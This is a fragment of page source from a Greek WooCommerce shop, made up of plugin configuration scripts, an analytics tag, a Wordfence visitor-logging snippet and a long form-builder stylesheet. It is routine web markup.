var cnArgs = {"ajaxUrl":"https:\/\/adoro.gr\/wp-admin\/admin-ajax.php","nonce":"f616ecca0e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f37f29a5e7b2b2ba0d9b68b152178c04","fragment_name":"wc_fragments_f37f29a5e7b2b2ba0d9b68b152178c04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://adoro.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adoro.gr/wp-json/wp/v2/product/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoro.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://adoro.gr/?p=216' />

<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5GCX582Z8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5GCX582Z8Q');
</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adoro.gr/?wordfence_lh=1&hid=8291CA3814E0499D9E5C7B8E64108AD0');
</script>		<meta name="theme-color"
				content="#dd3333">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">var \$buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			\$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if (\$buoop.ol) {
						\$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0">
<style id="lfb_styles">
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="2"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint  { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="2"] .progress-bar { background-color:#4ab5b0;  background-image: linear-gradient(62deg, #4ab5b0 0%, #4ab5b0 100%);}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper #lfb_stepperBar  { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropdownAutocompleteBtn.btn { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker { background-color:#4ab5b0;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.disabled { color:#999; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th span:hover { background-color:#4ab5b0;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker thead tr:first-child th:hover { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_emailActivationContainer .alert { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#4ab5b0 !important;  border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .modal .modal-content { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#309c9c!important; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_loader { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_imgTitle  { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_stripeContainer { border-color: #309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary:before {  border-color: transparent transparent #4ab5b0 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryInner {  border-color: #4ab5b0;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer {  border-color: #309c9c;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #309c9c;}
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="2"] p,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="2"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="2"] .gform_button,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="2"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   .quantityBtns a, { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector:hover { background-color:#309c9c;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="2"]    .progress-bar{ background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="2"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="2"]  .form-control:focus { border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="2"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked .second-icon { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   .form-control,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone  { color:#ffffff;  border-color:#309c9c;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .input-group-addon { background-color:#309c9c; color:#a8a8a8;  border-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#309c9c;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#4ab5b0; color:#a8a8a8;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="2"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .lfb_dropzone .dz-preview .dz-remove { color:#4ab5b0;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .dropdown-menu:not(.datetimepicker) { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-off label{ border-color:#309c9c;  background-color:#277c7d; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-on label{ background-color:#96f6ff; }
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#4ab5b0; }
body .lfb_datepickerContainer td a { color:#4ab5b0; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-left { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table th{ background-color:#4ab5b0;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="2"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#4ab5b0 ; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_colorPreview { background-color:#4ab5b0;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="2"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#309c9c; }
body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent .btn-primary[data-itemid="576"] { background-color:#1abc9c !important; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent div.lfb_selectable[data-itemid="576"] .img { background-color:#1abc9c; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 20px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
